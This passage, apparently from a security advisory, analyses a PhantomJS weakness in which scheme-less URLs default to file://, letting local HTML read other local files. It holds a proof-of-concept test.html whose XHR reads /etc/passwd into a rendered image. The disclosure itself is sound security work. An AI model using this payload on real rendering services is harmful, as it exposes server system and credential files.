 290 this.openUrl(url, arg1, this.settings);
291 return;
292 } else if (arguments.length === 3 && typeof arg2 === 'function') {
[..]
328 };
Also the page.open() internally calls WebPage::openUrl() where PhantomJS checks for the
scheme in the provided URL. If an empty scheme is supplied, it sets file:// as the default
scheme for the given URL. This is evident from the code shown below and it is done to access
locally stored HTML/CSS files.
File: phantom/phantomjs/src/webpage.cpp
954: // Assume local file if scheme is empty
955: if (url.scheme().isEmpty()) {
956: url.setPath(QFileInfo(url.toString()).absoluteFilePath().prepend("/"));
957: url.setScheme("file");
958: }
Accordingly, using page.open('www.google.com') for the page render code snippet would
generate a blank png image as it would not resolve the supplied URL, which would have been set
to file:// scheme. Whereas using page.open('https://www.google.com') with
https:// scheme generates a rendered image with the contents of supplied URL.
PhantomJS also uses a switch --web-security which expects a boolean value and is set to
True by default. The switch enables web security feature in PhantomJS and forbids cross-
domain XHR requests from being triggered.
A locally stored HTML file, would not be allowed to trigger an XHR request to an arbitrary
external entity due to the cross-domain XHR restriction, and due to the Same Origin Policy
implementation, the response could also not be read from cross-domain entities unless explicitly
specified in the headers.
The code block below demonstrates loading a locally stored HTML code test.html using
page.open()
┌─[admin@MacBook-Pro] - [~/node_modules/phantomjs-prebuilt/bin]
└─[0] <> cat test.js
var page = require('webpage').create();
page.open('./test.html', function() {
page.render('result.png');
phantom.exit();
}
);
According to the SOP definition for file:// URI, if a file is loaded from another file that would
otherwise be able to load it following same-origin policy, they are considered to have the same
origin. This load can occur through a subframe, link, location set, call to window.open(), etc [1]
(https://web.archive.org/web/20191220171022/https://developer.mozilla.org/en-
US/docs/Archive/Misc_top_level/Same-origin_policy_for_file:_URIs).
Hence the supplied HTML with the following contents:
File: test.html
<html>
<head>
<body>
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)
};
x.open("GET","file:///etc/passwd");
x.send();
</script>
</body>
</head>
</html>
when parsed by PhantomJS, it can read the contents of /etc/passwd by issuing an XHR
request.
[DEBUG] result.png